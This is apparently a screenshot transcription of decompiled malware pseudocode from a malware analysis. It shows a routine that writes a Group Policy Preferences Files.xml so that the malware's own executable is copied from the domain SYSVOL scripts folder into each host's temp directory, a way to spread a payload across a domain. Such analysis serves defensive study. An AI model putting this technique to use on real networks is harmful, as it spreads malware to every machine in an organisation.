 149 v27 = -980089784;
150 v28 = -1208205283;
151 string_decrypt((int *)temp_dir, 3);// %TempDir%
152 cheapUnicodeToAscii((__int16 *)sysvolScripts_str, sysvolScripts_str);
153 FileNameA = PathFindFileNameA((LPCSTR)sysvolScripts_str);// self.exe within the scripts dir it created
154 PathAppendA(temp_dir, FileNameA);// %TempDir%\self.exe
155 v14 = GUID;
156 len = sprintf( // <?xml version="1.0" encoding="utf-8"?>
157 // <Files clsid="{215B2E53-57CE-475c-80FE-9EEC14635851}">
158 // <File clsid="{50BE44C8-567A-4ed1-B1D0-9234FE1F38AF}" name="{GUID_hash}" status="{GUID_hash}" image="2" bypassErrors="1" changed="{SystemTime}" uid="{GUID}">
159 // <Properties action="U" fromPath="{{domain_name}\sysvol\{domain_name}\scripts\self.exe}" targetPath="{temp_dir\self.exe}" readOnly="0" archive="1" hidden="0" suppress="0"/>
160 // </File>
161 // </Files>
162 //
163 dst_buffer,
164 services_xml_offset,
165 domain_GUID_hash,
166 domain_GUID_hash,
167 system_time_string,
168 *GUID,
169 sysvolScripts_str,
170 temp_dir);
171 if ( WriteFile(preferences_xml, dst_buffer, len, &NumberOfBytesWritten, 0) )
172 {